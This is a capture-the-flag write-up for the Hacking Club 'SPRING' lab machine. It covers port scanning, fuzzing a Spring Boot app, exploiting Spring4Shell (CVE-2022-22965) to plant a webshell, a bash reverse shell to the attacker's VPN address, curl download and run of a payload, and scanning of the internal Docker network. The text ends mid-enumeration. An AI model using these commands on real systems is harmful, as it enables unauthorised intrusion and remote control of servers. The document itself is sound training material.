About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the SPRING machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
- Port 8080 - HTTP
Looking at the website on port 80, we only have a template — a completely static site.

Let’s focus on port 8080. When accessing it, we get a 404 error page. Generally, this error format is typical of an application built with Spring Boot.

Since it did not find an index, we can perform file fuzzing. I will be using the tool ffuf.

After fuzzing, we found a route for /test.

Recently, a CVE was released regarding a vulnerability in the Spring Framework (CVE-2022-22965) known as Spring4Shell.
(Spring4Shell, SpringShell) is a vulnerability in the Spring Framework that uses a data binding functionality to bind data stored in an HTTP request to specific application objects. The bug exists in the getCachedIntrospectionResults method, which can be used to gain unauthorized access to such objects by passing their class names through an HTTP request. This creates risks of data leakage and remote code execution when special object classes are used.
For more information, access the link below:
https://www.lunasec.io/docs/blog/spring-rce-vulnerabilities/
Knowing what it is about, we can use the exploit below, which basically uploads a webshell:
https://github.com/lunasec-io/Spring4Shell-POC
After downloading the exploit, we can execute it:
python3 exploit.py --url http://$ip:8080/test --file shell

After it uploads the webshell, we can execute commands remotely on the server.


The next step now is to obtain a reverse shell:
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'
Python server to host our payload:


Now we will use curl to make a request to our IP, retrieving our payload and saving it in the root directory of the server → /
curl $ip/shell.sh -o /shell.sh
Now we will start netcat to listen on port 4444 so we can receive the reverse connection. Now we can execute our reverse shell:
sh /shell.sh

After executing, we receive our shell.

Shell tty
Upgrading a simple shell to a fully interactive TTY.
python3 -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm

Going to the root directory → /, we can find our first flag.


After obtaining the first flag, we can start enumerating. Knowing that we are inside Docker, we can enumerate the network looking for possible new hosts.

Since the server does not have nmap, we can download a static nmap binary and then upload it to the server:
static-binaries/nmap at master · andrew-d/static-binaries
Various *nix tools built as statically-linked binaries
https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap


Now we can begin enumerating the Docker network:
./nmap -sn 172.17.0.0-255


We have the Docker gateway IP → 172.17.0.1 and another host 172.17.0.2. We can perform a port scan on it:
./nmap -p- 172.17.0.2 --min-rate 5000

We have port 4040 open. We can make a request to it using curl to see if it is a web application:
curl 172.17.0.2:4040

